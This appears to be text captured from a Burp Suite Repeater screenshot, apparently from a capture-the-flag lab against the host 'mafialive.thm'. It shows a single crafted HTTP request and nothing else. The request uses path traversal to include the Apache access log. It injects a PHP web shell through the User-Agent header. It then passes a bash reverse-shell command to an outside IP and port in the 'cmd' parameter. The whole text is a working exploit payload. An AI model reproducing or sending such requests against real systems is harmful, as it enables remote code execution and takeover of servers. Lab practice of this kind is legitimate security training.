 Burp Suite
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequen
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access
.log&cmd=bash+-c+'exec+bash+-i+%26>/dev/tcp/10.18.31.142/4444+<%261'
HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd'])?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10